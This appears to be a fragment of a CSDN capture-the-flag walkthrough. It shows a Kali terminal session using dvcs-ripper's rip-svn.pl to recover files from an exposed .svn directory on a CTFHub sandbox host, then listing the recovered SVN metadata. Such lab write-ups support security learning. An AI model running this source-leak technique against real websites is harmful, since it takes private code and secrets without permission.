 ┌──(kali㉿kali)-[~/RedTeam/VulScan/InfoScan/dvcs-ripper]
└─$ ./rip-svn.pl -u http://challenge-09e40d4fa439d842.sandbox.ctfhub.com:10800/.svn/
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
已恢复“index.html”
┌──(kali㉿kali)-[~/RedTeam/VulScan/InfoScan/dvcs-ripper]
└─$ ls -al
总计 104
drwxr-xr-x 4 kali kali  4096  6月24日 21:59 .
drwxr-xr-x 7 kali kali  4096  6月24日 21:57 ..
drwxr-xr-x 8 kali kali  4096  6月24日 21:57 .git
-rw-r--r-- 1 kali kali   149  6月24日 21:57 .gitignore
-rw-r--r-- 1 kali kali  3855  6月24日 21:57 hg-decode.pl
-rw-r--r-- 1 kali kali   221  6月24日 21:59 index.html
-rw-r--r-- 1 kali kali 18027  6月24日 21:57 LICENSE
-rw-r--r-- 1 kali kali  5597  6月24日 21:57 README.md
-rwxr-xr-x 1 kali kali  6401  6月24日 21:57 rip-bzr.pl
-rwxr-xr-x 1 kali kali  4717  6月24日 21:57 rip-cvs.pl
-rwxr-xr-x 1 kali kali 15114  6月24日 21:57 rip-git.pl
-rwxr-xr-x 1 kali kali  6102  6月24日 21:57 rip-hg.pl
-rwxr-xr-x 1 kali kali  6157  6月24日 21:57 rip-svn.pl
drwxr-xr-x 5 kali kali  4096  6月24日 21:59 .svn
┌──(kali㉿kali)-[~/RedTeam/VulScan/InfoScan/dvcs-ripper]
└─$ cd .svn
┌──(kali㉿kali)-[~/…/VulScan/InfoScan/dvcs-ripper/.svn]
└─$ ls -al
总计 148
drwxr-xr-x 5 kali kali   4096  6月24日 21:59 .
drwxr-xr-x 4 kali kali   4096  6月24日 21:59 ..
-rw-r--r-- 1 kali kali      3  6月24日 21:59 entries
-rw-r--r-- 1 kali kali      3  6月24日 21:59 format
drwxr-xr-x 4 kali kali   4096  6月24日 21:59 pristine
drwxr-xr-x 2 kali kali   4096  6月24日 21:59 text-base
drwxr-xr-x 2 kali kali   4096  6月24日 21:59 tmp
-rw-r--r-- 1 kali kali 122880  6月24日 21:59 wc.db
-rw-r--r-- 1 kali kali      0  6月24日 21:59 wc.db-journal
┌──(kali㉿kali)-[~/…/VulScan/InfoScan/dvcs-ripper/.svn]
└─$ x
CSDN @FLy_鹏程万里